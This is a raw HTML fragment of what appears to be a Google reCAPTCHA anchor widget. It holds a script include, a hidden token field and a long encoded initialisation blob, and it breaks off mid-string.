<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DaZF3Zq7vyDIFF8pG3HSmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DaZF3Zq7vyDIFF8pG3HSmQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5/Dv8KRV1nCosKqw7XDtBTChXrDjhTCjTcKwr3Cq8Kaw5LDlzcaKldPwpx9TMKTwrYwwrPDpz7Dgx3DvV5KRDrCtsKLw7DDocOhWy7DhHLCqXvDuSDCn8KyXsKsNcOzwpZCAcKow5BwecKzwrY/T8Opw5JgQV5lfEDCpsOhHSfCijnDp1PDiB3DsG9/[base64]/DvVXDnMO4P8K3YsOWw7YvGsOpKcKqw5oGwq/CgsKmw7nDkTbDt8OodsKAfD94ZwHDscO7DsOUw63DpMKwwpZ4w4vDkw40CnbChSYlVUQAAUcBw74zOcOlwplYNBzCgCnDr8Odwp1xwoZyNsKGD1HDoy0GbsK+WQ1Gw5rCjMOOd8KaZ2tEw7tNGG/[base64]/CrsKfw7DDsR4BdHcTw7JJwqzDmMKuwrEVGMOLwqTDng9NwpDCi1XDkQHDjcKrw7M/wqgpQEBowqZSIMKPwpIIcWXCoC3CpnR2w75BwpdrKUrDpxDDqcK5woBoCMOgwq/CtMOFcTgNw49acBMEw6wKNMKpw5Rmwo5CwrI3WsK/[base64]/DplRWw5bDqcKIOQ7DsMKYwqQkLmXCuxZtw74DwprCmEcyasKpPGlDw5gpJsKnw7Ijwq1OZ8OuR8OswrF3KDHDiHbCm8KuGcKgOMKDDsKrw5fDn8KKw4AVw5PDn2slw5bClTbCmWZpw59PEcKpKwnCu8OKwqLDgMOKY8KmeMKzF0A3w7Vbw7k/O8O5w7XDuXXDjg1xC8K6PsKWwrnCsMKAwqrCgcObwofDr8KaesOnFDgHEcOjMnfDgcOiw6YOei0ICE/DssKPw7HDqwV1wqdow4A0TCLDnsOzw5jCjsK6wqBCLMKbwo3DqGvDksKjNRshwr/[base64]/Ct8O2GUVuwq8SwrjClMKPwpsxR8KAFwPDpMO9wpjDt8Oyw4jDlH7CgA7CicKDw4TDpsORw5ghwq8fY8OawpESw5VJZMOXwqMLRcKUw4JcNMKfwqo+wrhqw5DCmQvDtRrDoXTCt8OiMcKjw6lPwprDn8ORJcOkLBQnBcKTXzhKX8OPEMKrYsOzG8ONwpvDhE/DlsKkw4vCrhTDih1aTAXCgAMEw5dBw4wBwq/CpC7DiT/DnMK5H8OOwqpmwp3DnMKQw7XDmk5HRsKwOcKMw5DCtsOTNjdQC2PCnlgAwpvDkndyw5XCg3LCknx9w78NJ2zCm8OQwpoGw4DDgmJPJ8KoBMKiNcK+XCNVPcK6WMO8w6ZXej3DiUvCtcKLaWJvAS1wwpATdsKWw5Bzw6DCpE1/[base64]/[base64]/GEFjDAR7CUEbwoDDjlFpRMOywrNewrdfY8KlKMKTAsKKw7DDrsKsCcO1wrnCs8Ozw6YAw5Bgw6wIRMO0eHlbw6HDrsOPwqzCnMKYwprDvm/Dv0fDnsONwqR7wpTCkMKtRcKqwp9ZXMOTw6bCjCA2BsKBwq4Hw506wrHDgMKPwqA9FcKAdsKWworDjQHCtjHCiGEhf3gREWLDh8KwHsO4GzpzNUjClRx/FShBw6IiWHbDqDMwAC3CgBRfwqNawq94A8Oob8KKwo7DosKpVMKxw7cfJSkZfsK8wrjDvsO0w7hgw5Q/w77DhcKFZsOcwr4sSMK8wqInw7/CgsOww5VOKMKZKcOxU8K5w5pTw545w5Afw4jCqypRw4fCmMKHwrV5KcKPCAPClMKPdw/[base64]/DucOMwq/Cs8KuXyQ/wqUxC1DDqMKew6TClcOhw6rDmcO+wq/CuXDDn2R0w6/DscK+ElZDSATDpwZdwqDCv8K3woPDulHCvMOrw612w4LCqsOpw4NVWsOowojCqRLCjizDhHA+cRvCqWJgaRIMwq5OXsOgQDkqcBPDtcKfw4Fvw4YHw73Diz3DomrDhsKSwqPCksKXwowYDsOtCcOWKkxhP8K2w7/[base64]/[base64]/CjMOlPsKLd8Oew4DDgiLCgUnCl0Y4w5DCm8K0LwwFwr/[base64]/Dj03CnlYRwqTCvMKrDsKpwoMLw5sHNEhLwrAcNsKDwoo9MXUPwr0uwqTDq2jCicKfREAwwoTCjCRoesOdwrnDjMKHwp/Cqk3CtMKZYzZdwrHCjW5hDMO3woVHw5TCusOzw6Zkw5ZvwobDsXxGdHHCucOxDkxkw6zCo8K8DwF8wr3ClF7DkwZfY03CgnosZEnCu3PCljIKF3XCjsOOw5nCszbDv0cgC8Klw50XLcO0wpM2w5HCsMONOEt/wrjCrl3Co0XDj3TCvS4GasO/EsOlwrs6w4bDqAxcwrDCs8KCw7rCrCzChEhlL0nCmsOTw5A9FVBgDcK7w6bDhH/DqBZAXSnDvsKIw7rCpMOBW8Oew4vClDRpw7xLZWEPOGfDqMOGd8KDw4Z4w6DClU3DsVjDqGB4RcKZYVUIcg97BcK1E8OQw6jChzTCgsKCw65AwpPDnSvCjMOaWMOIX8OvKWlhXWYYw54sbX/Dt8KIUms0w5nDrXkeXcOyfkfDixrDqncBD8OBGibDsMOmwpnClnc+woHDo1RoG8OhE1NndAPCosKwwpZCYj7DsMOKwqjDn8KLwqAOwpfDi8OUw4TDjVHDh8K3w53DhTzCr8Kfw4/Dh8KHGnrDj8K8C8Oqwr8yWsKSKMOBNMKsIFlbwpERCMOTPnXDqVDDrUXCssO5YhHCol7CjsOKwpTDpx/CjcOzwq4DN20Xwp5Mw5oCwqjDgsOCccOmJcOCETnCpMOxEcOidE5KwoPDkcOgwr3CpMKvwojCmMKnw7c3worCt8OEesOUGMOIw4hCwpU/wqMmLk/CpcOTecOuwolLw4lLw4IkMwMfw5tIw71SMcO/PEpewo7DvcObw6LDn8KYMBnDrHvCtyrDo3rDoMKNY8OFGzfDucO8P8K6w7Z/MiDDol3Dv0fCki4TwojCmCscw7HCh8K7wrcewopfKHvDjMKSwpwEMnkMNcKEw6/DjcKMBMOMAMKVwrAHLcOgw4bDt8KsByZcw6DClQhvXRJaw6XCs8OBAsOVKiTCgl07wpl2OBDClsKjw5AUYjJtV8Obw48TUMKzAMK+woxQw4RTTznCoHQFw5/Cr8KbIXgcw7ghw7AQYcKXw4bCv1HDp8OBVcOkwqnDrDcuLBXDo8OTwq/Cu0HDr3Qkw71QP0nCrsKYwpAibcObAMKdXXVjw5HDpHEzw75+Vy3Di8OnAGZowoxZw5/CmsOKw4kWwrjCjcOlT8Ozw4pUMh1cHWZ2VMOjYMOMwog2w4gCwqhqO8OTOWwxAQEIwobCqRzCqMK9LVQoCUUvw4zDvWYFfB1taHjCik3CgD5xYwYqw7XDtgzCom9jY3lXcwEDR8Kqw5kfIi/[base64]/Dk8OOwoXCnVXDvMOTw6fDosOHw4o6MCDCqmrDtyg8NV7Dik4Kw6k/w63CpkbCk1jClcKcworChwAHwo3Co8KawoskWMOdwrlSF2DDkV1kb8K5w6sXw5HCtMO9wqjDisOTIDTDq8KMwr7DrDvDpsKlJMKnw57Cj8OEwrfCqRIHEcKjb1RewqRZwrxQwqwlw5Jiw67DmkwgEsOlw6hYw5pdDUsvwo7DqjfDucK7wpTCny/Dp8O/w4fDtsOUR3ZLZXoVGREyDcOiw4zDhsKdw7JuMHQfBsKSwrYud1/DjnxbfmTCozoXE0U2wovDi8O3Ci9Uw5Jvw5ZfwpTCjVPDj8OrSErDo8OXw6l6wqkawqE7w6LCnBRgCMKeacKZwphUw4wLM8OaQXVwInnCpA/DhMOXwp/[base64]/CvDjDj8Kcw61MKT8ROMOoUkp+w7cNw7wpesKhw79qeFPDscO4w63Dm8KyeMO3wodiGjDCqkjDmcKIWsOywrjDt8O4wqbCnsOKwqvCqGBFwpMbUE3Csjd+cGfDuwDCkMKLwpnDpk8Gwp5Iw7E6w4QNV8KDZMOBPQTClcKwwqljVA1yT8KYdTEgXsKIwpl/a8O+C8OwW8KWdgvDqlpSEMKLwrd6woLDlMKvwprDoMKPdw0BwoRhPcODwpXDtsK9L8KhRMKmw51gw6FlwrLDv0fCj8OtHSQ6T3nCo0vCnXJkQ35/RFfDrAjDvA3DoMKGUxQULcKewqXDvQzDpRPDp8ONwqnCvcOuw49Cw415XHLDlEXDvGPDhQTChBzCo8O1EMKEe8KtwoPDtGk+YVTCh8O2w6Npw71iJj/CjB0gIxt+w4VJNTZpw7UIw6rDoMOXwqlsP8KAw6F8UFlzRwnDtMKGJsKSasOBQHhxwr51OMKwfzwewpUsw45Cw4/[base64]/DucKJaR7DjFBXcgfCosKnEsOrwosGal06UMOAbcKzwo83V8KRw6TDhUk1LwrCshp1woUcwrfClG/DpitBwrBuwoLCnFnCssKnFMKfwqDCjHR/[base64]/CpsK5JG9SwrxLwovDqXUOwpjDpR10wq/CkMKkXHxuPBglFMKoC2XCoENvUA4pARDCiHbCvcK2HDI+w5A1Q8KSLMKSRcK2wotuwr3CuQF+JBjClDlDXxUMw75LQQDCvsOLAkjCnGNXwokbMQATw4zDisOHw4PCk8Ozw7Jmw5DCmBxowrPDqsOSw4fCvMOkQQt5GsOTRi/CmcOJYsOrKzrCljJsw7rCvsOew7PDtMKFw4oNQcOAPw/[base64]/[base64]/Z8Oqa8KvVMOSw6cWVMKHwoIWMsK8U8KkZFQAw7TCq8KpTMOaVxk9UcOga8ObwqjCpiUqUAY9w5dAwrLCk8KSw5IpJMOoMcO1w481w7XCvsOcwpd+QcOLUMO/[base64]/CpQvCoWbCr8OMd8Kvw4TDjcKBBsO0wqzCmcOiw4U8w7FJZGfDmcK4OidYwrXCl8O6wqfDq8KjwoRWwqTCgcOYwqEqw4jCtsO1wonCnMOta0kzQyrDmcKeH8KcZgzDhQUTGB3CqQtEw7bCng3Cs8OvwrIkwp4bVFpHTcKiw50JNwJxwqHCpisFw5fDgsORKSBzwrw/[base64]/wqfDucOCKk8YbcKwAx5HaG/CvsKvYMKnwqDDgcOiKUg9wo94OcKOTcO0D8OPHsK9FMOJwqDCq8O/DWLDkhohw5jCscK7b8KbwpxEw4HDosOJHD41RMORwp/[base64]/DlcOAw4AnfcKJwpdlwpfCuSHCo8OJw6LCgsKyw4zDp8K+w71SwrYLfMOswrdGeFfDicOZKMKWwo8jwpTCj3fCpcKFw4nDiCLCgMKvMU5hw5/DokFQVyN2OCFoQ29Rw5rDhgZGWMO9HMKAD2AxXcK2w4TDnXF2fkzCtydLHlkzOyDDklrDkFXCkwTClcOmNcOWFsOoC8K9EsKvaUgXbgNTa8KoD28dw6/CisOkXcKZwrlewq43w4HDqsOAwq4TwrLDj0jCncOcKcKUw5xfZxMHHSTCpSgiLhLDliTClGNGwq8Sw4DChxY7YMKtLMOYccK2wpjDiHlcM2jCjcONwrEuw7s7wrXCkcKBwr1oeVIQAMKUVsKtwrVnw65BwpMKZsOowod1w7Bwwq1Sw6DDvsOJJ8K8bSs1wp/CocOTF8K1ODrClMK5w7zCscKdwpITcMOEwr/CmybDnMKXw5HDt8ObW8OcwrvCnMO7EMKJwr7DpcK5WMOYwqgoMcKiwo/Cg8OIf8OaB8OXJyrDjXs1wol2w5DCp8KfOcKCw5bDuVptwpHCoMKpwr5mShDChsO7XcK3wozCplvCu0Y8w4Y1w6YGwoxRC0XDl3AGwpvDssOSVMKQRWbCu8O+wo0Pw57DmTV9w6hwHCLCmX/DgyB6wqdCwrlEw7cEd3zCjcOjw6t4TU9qbXRDUEAyNcOBcQZRw5tew7/DusOqw4F8Q09cw68xGgxNworDu8OEL2fCtXdfScK0b3UrdMOJwpDDl8OSwr4DCMOcfncVI8KpUMOrwr06YMKlSDDCo8KBwqLDtcObJsOrZz3DgcKOw5PCoCPCu8Kiw65nw4ggwr/DhMK2w61Mbyoec8Kpw6gJw5fClBMNwqYJZ8OYw4VbwrozFsKXZMKww4fCo8KeZsOUw7M/w7TDucO+GS0CbMKvPgvCucOKwqtdw5BzwrsWwp3DoMOZX8OUw7vCscKtw64mSz7CksKhw5TCmMOPAwAaw4bDl8KTL0/CvMOLwo7DmMO3w47Ch8Ktw4hJw5XCqMKATcOyZcOQOFzDkhfCosO0RjPCt8OTwojDi8OHMk07F14Gw5NlwpJRwohrwotQFm/CiG/DnBPDgGRpf8OEDioXwpMow5nDvSrCscOqwoB5VsK1ZWbDgBXCtsKITF7CoWPCuwcYG8OWVF07RnTDuMOCw4QOwosgCsO/w4HCl0/[base64]/CiWDCgWXDkMKkMX/DvzRoG3TChcOywrvDs8KjwrjCmcOdwofCgAZJen1EworDtAxLSnQ8IHAfZ8O7wp3CoyQMwrXDoTNEwppbF8OJHsO7w7TCsMOfWEPDj8KnDRg0wrfDi8OVcRUAw41Qa8Owwp/[base64]/w6lhw5XDisKTw6l+SWHCksOzw4xeRsOidnfDr8O/[base64]/[base64]/[base64]/SmzDhcKZw6pRw7/Ck8K7aw7DmsOpwrocw5tow6TCkCkmRcKHDBNHHkDCmcK4Kxk5wo3DqcKYHsOgw5rCrRBKEMOrQ8Kjw5/Dj1UIAyvCrARwOcKtM8KSw4trCSbCvMOuKitBTyZEHyQBJMO4J2jDnzDDsnIvwpzDjixyw4JHwqDCi3zCjhB8FjnDqcO4RiTDqS8Zw6vDtxfCq8OkDcKaHQVRw7DDsVDCkmpYwqXCj8OzMMKcNMOiwrDCpcOdUlRZMhjCgcORNQ3Dg8KBO8KMdMKEbS7Du20/[base64]/[base64]/w4NDJ1Q/DcK6w5FSwp5ODMKUwoUsFMKUX8KfNgjDhsOkSzVMw5/Cs8OrXSsgM2/DlcOlw644EyIYwokbwoLDo8O8RcO2w6dvw6vDgnrDlsKlwrLDisO/[base64]/CtR/[base64]/ChTxoXngrwqzDr8KsVcOMwqbDiW7Di0rCiMORwoocZTVew4sEKcKndcO+w4PDpkQWL8Kvw5lja8OowrPDjizDs3/Co3IHf8Oew640wplnwr8iaGPCnsKzTiI2SMKZVjt1wrtJMinDksKGwpZCWsOjwrVkwpzDpcK1wps8w7XCq2PCg8OtwrFww6nDiMOMw48fwpUwA8KbBcKoSTZ3wozCosOBwqXDmw3Dvlpxw4/DpWsEacOCKkFow7QZwrcMMwnDpG9Dw6dSwqDDl8KYwpjCn3FnHsKtw73CiMKGGcO8EcOqw6oxw6PCk8OyI8OhPMOtdsKyLjvCkikVwqXDnsKsw6XCmx/CqcKnwrxnKlDCu3Uqw4YiVlHCmXvDvsKjWANqScK3asKfwoHDnx1nwrbCsmvDuh7Dm8KHwqE8WwTCrcKsVk0uwowjw78DwqzDh8OYdi5Rw6XCgsKUw5ZBbULDpcKqw4nCvW0wwpbDscKgZhJjecK4M8OJw4jCjTXDhMKLwo/CssOOGMOxGcOhIMOIw6HCh3bDuCh4wobCtEhsASpWwpR2dHEBwoLCk0LDt8KIUMOZU8OwLsOUwoXCqsO9VMOhwrjDucOJdsOFwq3DhsKdfWfDhzPDjiTDqwxLZlUZwojDozbCg8OIw6DCqsOawq98asKowrVmITVfwqxSw7dQwr/Du1URwo/Cji4PBMKkwpvCisKAc3TCpsO7MsOqXcKhOjkIdkvCgsOmV8Kkwq4Bw7jCsi09wrk/w7nDhcKZR0Flcy0qwoHDqgnCm0jCq0vDrsOxMcKYw67DgALDkcKuRj3DsThWw441ZcO7wrHDucOlVcOWw6XChMKGBF3CrmXCj1fClEbDqQ0uw7Qqf8OSfsKjw6Imd8KawrPCh8KEwqsTH1rCpcO7OmgaGcOtZsK+cw/Cm0HCsMO7w4gAH2DCliRgwqgmSMOmdnkqw6bChcOqdMKvwpDCt1hRTcKJAVIfUsOsV2HDnMKJYi3Dv8KjwpBpZcKzw6/DosOTH3sSYyDDtFA7fMKUQzrCl8OMwrLCiMOADMKlw4ZxMMK0UcKVTDcqASLDmBBFw68Cwq/[base64]/Du8KUwqVnXcOHw6HCpMKeXcOiw5oGcMKtwrjCqMOASMKNPQ/[base64]/DiQ5pPsO1bMOHw5rCkB1rw6pfwpsIFMOHwpHDjSrCo8OZC8OYRMKMwofCjHrDrhNiwozCscO4w6IrwrREw7bCqsOsTgHDu0VPOnvCvzXCnVHChm5qMCDDq8KWLiolw5fCvU/CucOIBcK8OlFZRcOcbcKSw53CmFvCq8OFS8OUw7XCmcOSw5hoKQXCpcKxw5lCw6LDnsO0TMKeKMKPw47DpsOQwrBrf8OQTMOGccOYwp1Bw71kdxtjWzvDlMKTGV/CvcKvw6hiwrLDjMOucnLCuFRzwrrCsCEyLhNfLcK5J8KASHASw4nDjFJ1w5jCuDNGIMKbQAvDrsOAw5UDwoMMw4oJw7HCvMOawqXDtVfDg2x7w4JedMOpdXbDlcOlOcOOJyjDhloaw6/CnT/CjMOhw6vDukRGGQ3Cj8KHw4FpecK4wolDw5vDhD3Dhgw8w78AwqoqwoLCvxhgw65TLsKwWVxmdh/[base64]/[base64]/wojCi3onLnHDtFx+SDgxw47CjsKqw6Fuw7LCusOsDsKDG8KyOsKEGW1Kw4DDsRjCgznDli/CgmTCm8KbDsONZHERH21CNsOWw69tw5Voc8KkwqzDkEI+BH8qw7/CmwEhQz/[base64]/PFgRaUYjw4TCrSzCqB3Ch8Kew7zDsi5Aw4Ryw74+K8OLw6TDnX4jwp0zA3tKw641I8OLdR/[base64]/w7srw5XCtwQUwpMEw4kpw7Aww5ZPw6sCwo0Mw43DsCrCkzdiw5TDuhlrBh4eV2EzwoZ6OkcRcHbCg8OOwr7Dsl7Dk37DrDvClT0cD3h/[base64]/DlXjCksKmHHXCoMOID8KSwqUCE8KgRsO8w5Esw4YpDTXDhAbDqH0+YcKjVWLCmD7DjFsjbyJew6EFw4hwwrs7wqTDuC/[base64]/w5/[base64]/DhhMLZcKzTEbDph53OMKzw7Usw4hzT8KPTT0Tw5XCnxxLbx0cw5/[base64]/[base64]/w7Qxw7/Dn2dqdVDDun7DgsKuw5dKwqBYP8OlwpfDvG3DusKOwqR7w5/[base64]/PFogwpLCvMKqC8K4Z8K4wp3DiMObw5hNdHJuSsKvBh5sMAc0w4vDrMKdTmdRF2N5KcKEwoJuwrE/w6sKw7x8w57Cv1lpEMKUw4BeQsK7wqrCmxQfw7rClH3Cl8KONBnCiMOaFgU8w6ktw5Ujw4EZQcKJVcKkPATDtMK6CsKQU3EdcsO7w7U/[base64]/CvCvDk8KdwqFecsKLBnRBw5tOwo3CnsKLw481DR4swqLDgsKiIcKWwozDrcOKwrhywqIZbkd5DQzDnMKKU2fDpsKGwpHDm0bCoQ7Du8KnP8KOwpJBwrPCiitXHTxVwq/CtRHCm8Kaw7XDnUI0wpsjwq9sTMOkwoPDosO/FMOgwrFQw54hw4UHaBRJBAfDjUjDtWvCtMOIWsK2Fwsrw7NxFsOccAcEw7vDosKUX2vCqMKHH2xFUMOAXsObNVbDq2MJw6ZKMm3ClCEOGTXCq8KIDcKfw6zDnUkiw7kBw4Qfw6DCvmA1wqrCrsO0wqJ8woDDssKHw5QVUMKdw5zDuCBER8K8MMK7PCYKwrh2TD/DvcKaf8KOw6A7ZsOQQ3nDt1DCrcKJwo7ChMKOwqp0O8KJZ8KkwpXDv8KPw7tgwpnDgDXCr8KuwocBVSlnZxUVwqvCu8KYdcOsccKDAgrCrQzCqcKGw6YkwogCP8KvUytqwrrCqMK7WCtfUS7DlsKlNH/ChFZDPsOuPMKmfwQrwrzDpMOpwozDiWwoW8O4w4zCoMKSw4AAw5J2w49cwrvCncOecsK/IcOnw5pOwrATAMKxGWctw5bChWMew77CrRMdwrPDqWnCkFEJw7fCrsOgwqBYOTHDosOSwoopDMO0BsKMw48JPMOkMnkicnjDlsKSX8OFKcO6KStzZ8OiOsOFZxdVLgDCt8OswoVQHcOfH1FLMGQowr/CnsOPDzjDljXDjXLDlznCh8OywqxrdcO/wqfCuQzDmcOXfQLDnHs6WlN9bsK8N8K0QmvCuDAcw6RfAy7Dm8Osw5/DicOtfDEcwoHCrH1UUjjClsKfwrHCqcOMw7jDrcKjw4TDssKlwrBRa1LCl8KWFHssA8OTw60fw6/Dv8O/w7/DqWbDmcKiwr7Cn8KBwp0MTsOHNEnDvcKCVMKMa8O5w5zDvjhLwqIQwr91TsOeI07DlsORw4zCsWHCocO9wpPCnsOsZU03w5DCkMK+wprDs01+w4hcS8KIw4wxBMO+wow1wpJCV1h4WlzClBRJYnxiwrtiw7XDmsKwwo7DhidkwrlvwpIqElAOwozDvsO7fcO/[base64]/[base64]/CsQ/Co8OceCfDtktPw67CgBANw4DDvMKnw4LDsx/CncO8w7l2wovDg2fCg8K6HAAjw7jDszfDo8KNYMKMYMK3bRzCr0lCdsKWRMOsBR7Cj8Ofw451JEDDm2wTbcKXw4fDlcKfJMOGN8OUMsKzwrfDv07DsCHCp8KvacK/w5J5woDCgk5odX3CsD7Clmt7VHhywoTDgHzCosOZLyTCvcK2YMKfDcKpbn7DlsKrwrTDr8KLUzzCjkLDl28Wwp3CnsKNw4bDh8KawqN1WyfCs8Kjw6pFN8OVw4HDqg7DrsO+wqPDjlEsR8O9wqcGJcKlwqXCoXxYNl/DhEYmwqTDgMK8w7o6cDfCvx5+w7rCnXMmJkPDm1poVcO3wrRrFcOrSCt0wonDrsKmw6XDmsOhw7jDv2vDtsOPwq3DjlPDkcOgw43CpcK7w6oHNznDhsOSw7zDiMOGAR8RL1XDu8OHw7wLacOcV8OEw5QaUcKvw7N5woHCucOXw43DhcKAwrXCpH/Dqw3CqlnChsOaA8KVSMOOe8OvwovDs8KXM1/CsFA0wrYowqNDw6zCoMKZwrhvwqXCr2wQVXsiwp9vw4zDtljCp0Fiw6XCmwtrCGrDkXtTw7TCtzDDu8OdQXt7OMO6w7DCp8Kuw7IDbcKHw6nClhXCuCvDvlUUw55oLXI0w5hNwogqw4FpOsK3c2/Dp8O7BxTCik3Dqw/DpsKlFz0Zw6nDh8O+fCTCgsKaeMKiw6EQe8OGwr4ueE5uQFUDwozCicOofcK6w7HDiMO9ZMO3w5VKN8KGI03Cu3nCqmvCn8KjwqPChQopwoxGD8ODOsKkD8K9HcOGRBfCm8OZwpMhKxHDrDdDw73CknZyw7dFRFhNw75ywoVHw6rChcK/X8KqWhoIw7InOMO5wo7ClMOPb3nCuEkTw6Ehw6PDtMOBWlDDr8OsV1zDpcO1wqXDtcOHwqPCuMKHb8KXM3vDosOOKsKDwrVlX0DDt8OGwq0MQMKvwq/CihAqfsOAecOjwrfCoMKLTAPCl8KTR8KXw6zDnhfChxLDssOQIAsYwrzDlsO0azsZw69nwrUACMOhw7FANsKAw4DDpRPCpVcdGMKEw6fCjSNiw4nCmwtjw6Vaw6gww4gjDVzDjjvCnEXDmcOSdsO3DcKfwp/[base64]/[base64]/fClYO8KSWGrCr1cdw7jCvcOUA8Odw5bDpFjCshbCu3nDij3CuMO8w5vDmcKEw4QLwoLDtE7Dr8KWCwVXw58nwojCuMOIwonCmsOAwq1LwpjDlsKPFFDCm0PChUpeP8KiW8OGOUVgFCrDuQIcw5ctw7HDlUg6w5I3w5VlWTHDtMK2w5jDgMOsRcK/F8OEaQLDnVjCuBTCgsKLDyfClcODNWwMwrXCjDfCjcKVwrbCnyvCjC9+wrdOe8KZXk8Qw50OJiTCm8Kqw5xjw5BsQS7DuWtbwpM1wqvDsWvDocKIw71SKS7DiDjCusKHVMK+w6Ayw4UBN8Kpw5nCgE/[base64]/DrhdIwp8kTMKdHMO/[base64]/ScOiwojDrmfDisO3w67Cugp9w6scw7fCoMO3wrTCp0VIfyjDvATDuMKOCsKJOU9pZxA4UMK0wotzwpHCpH4Dw6dUwoZBGFJ/w7cmNVjCrEzDp0M+wrtew63CoMK6esK6USUbwqXCg8KQHRp8w7gNw6p8djvDrMO4woEUQMOJwoDDjjpVEsOFwrPDiFRSwqZ1JsOARCrDlnPCgsOpw6Fmw7PCpsK8wrvDosK6UE/[base64]/XT1vwocPwroTw4nDmQgvw45dwrLDu8OEGcKiw6jCuwXDhMKNZUATQMKxw7nCv1YgexnDvnfDkh9swpzCh8K6PxDCoSg8PcKpwoLDqnzCgMOawoVEw7xeLBlzFiV7wonCmcKZwpEcQ3rDuULDssKxw6vDuRXDmsOOPAjCnsK/GsK5a8K8wpHDoyTCpMKVw43Ckz/DmcKVw6nCp8OFw7hvw4kzIMOVajDCpcKTwrLDkkfCpsOAwrjDmSMvY8Onw6LDnSHCkVLCssKtJW3Drz/CgMO3XS7Cung8AsKrw5XDrVc3cjTDsMKRw6IoDV8MwonCiDvDsnssP3VowpTCoTo9XWZcPwzCjWNew4LDgW/CnynDrcKPwobDmCk3wq9ATMKpw4/CoMKvwpXDsm0zw5tmw47DisK4F0M/wqrDlcKpwqHDhgXDkcO5Ay5uw756TxNKw7/DqTknw410w7oVXMKFU1sEwotNDcOww7UWJsKMwo/CpsOcw5UMwoPChMKWd8OHw4/DgcO0LcOsacKcw54uwrXDrBNvH3nCpBMlGzfDiMKxwqrDgcKXwqjDmsOEwqLCiwBnw57Dq8KywqbDgDNxBcOgVA4YZR/DiRTDkGfDs8OuZcK/ZkEbP8Ojw4N2acOccMOgwo4LRsOIwrrCu8K2wpUdSXZ/WXw8wo7DhwwbBsKwU1bDr8OsW1jCjQ3CgMOyw7YLwqPDlsODwoUTbMOAw4kMwovCt0rChMOawoY3UcOYbzrDqcOXbCEVwqNvZU3DoMKtw5rDqsOBwoAIfMKMFwUFwroXwp5rwoXCkUgAG8OGw77DgsK4w57CgcKdwqPDuyEpw7/CvcOPw4QlEsKVwpgiw4nCtz/DhMKMwoDCriI3w65AwqbCnwDCncKKwp1JRMORwqzDvsOSVQDCuBFZw6nCsW5CRsO9wpUbY2rDisKYBW/[base64]/UzPCucO1wr/CjBsPTMOLwrEMwo0bPsK/H8OHw7BIJnkFMsOkwpzDsgjCkRB9wqNww5XCqsKyw5R9SWPCuWh+w6YDwrfDr8KEXVsXwp3CiW0GKFsJw4XDosK+b8OAw6LCp8Otwr/Dm8OywqIxwrlvMg1TWsOrwqjDgVRuw4rDtsKpPsKfw6rDnsOTw5HDpMOOw6DDr8KBwpTDkh7DjlbDqMKUwqd3J8OSwpALbV3DtS9eICnCosOpasK4csKSw6LDgztqUsKREjXDp8K+bcO2wqNHwq1lwo1TLcKEwop/TsOJFBtWwrR1w5nDtiPCgW8dKUHCvU7DnRQUw40/wqbCj3g6w5XDq8KHwqZnJ1bDokzDrcK+cH/CkMOyw7cYNcOCwqvChBQ5w7M0wpvCocOJwpQqw4tKGnvCvxoHwpRfwprDkcKGBFLCoE8wOQPCh8Oqwpoww5vCggPCnsOLw6PCgsOVP3lswrVgw4B9L8OOBcOtw73Dv8K/[base64]/CtWBRRsOre8OcesOBZMO/wr3Dkl7Dp8O+w7LDtXYdNsK5P8OsGmnDpARwZ8KLSMKWwpPDtVMJdT7Di8K7wonDhsKtwo4WFzvDhA/Dn0AAO092wohJO8Ogw6vDssKhwpnCncOKw5DCp8K6LMKgw50UIsO8EjwwcmrCr8Ojw4skwocmwq4Zb8O2worDig5ew7wFVnFxwphwwroKKsKfasOMw6HDlcOaw5V9w6PCjsK2wpLDkMOcahXDvALCvD5tdzwjAG/Cg8OnRsODRMOVBMOOG8OPQcKvIMO3woHCgQlracOCTmscw6jCqQLCj8O5wqjDpRTDjS4Kw4ASwp3CvEYkwp/CjMK6wrbDnX7Dn3fCqAXCmE0Cw7rCnU4IJsKjRCvClMOrBsKnwq/CiDQ1ZsKjNmXCnGXCvxknw6tyw7/Cpx/DsGjDnWzDnHQuRMOGOMKlGsK/a0bDlsKuw6p6w5vDncOFwqjCssOvw4nCtMOqwq3DncOcw4cUME5eYEjCjcKXP3Ruw58Ww5oOw4bCtx3CjMO4I2HCjQjCnBfCsn5iZAXDqhEVWG4Bwr0Hw7UmZwvDj8OowrLDksOoEVVcw4ZeY8KYw7YKw518UcKlwpzCqjAjw59vwpPDoQ5Hwotqwq/DjQ3DkGPCnsObw6HCuMKzFsO0w7nDtVF5wrEEwok6wot3VsKGw5F0ERNrMxTCkm/Ct8OBwqHCtz7DrcOMAHHDsMOiw7zCgMOjwoHCm8Kdwr9iwokQwrATeBNcw4AQwqcOwr7CpCDCr3sQFxB0wrzDtA9vw6TDgsOCw5PDnS08M8O9w6VKw6/ChMOafsOCOCrCmz7CtkTCrSclw7ZCwqTCsBhGYMKtVcK2csK9w45TPyRnMB7CpcOJbjlywqnCmwfDpRnCrcKNWsODw5lwwqFfwox4w4bCgznDmzROP0UrWH/Dgh7Dsh3CoAlIA8KSw7VXw7vCi1rCpcKLw6bDtsKoZRfCpMKpwp17wqLCg8Kaw6wNV8OOA8OUwobCt8OYwqxPw61AHsKRwqvCr8OMIsKkwqwqNsKVw4hpbSfCsirDj8OaM8O8QsOSw6/DtgI3AcOCVcOew75Cw4Zmw4N3w7FaccO/LWTCpGVBw7RHB1FlV17CpMK0w4MIYMOBw7vDrcOZw4BcRD9DacK/[base64]/Doyhhw7pLw6ARNg/[base64]/[base64]/Cm8K2LcKbw6VKwrsxGMKANMKUX8OSw6cCYWjChsOfw6XDrnx2DH3CjMOuf8KAwod1MsKlw5bDtsKzwr/CtMKYw7nCiBbCosO8ZMKZPMKDTcONwqI4OMOnwo89w4hrw5AICkTDvMKOWcOxVS/Du8KEw7jDn3tuwr8tCFkdwr/DpW/CqcK7w7YcwodmH3vCpMOuQsOxVWolOcOWwpjCj2HDhXLCiMKDdcKHw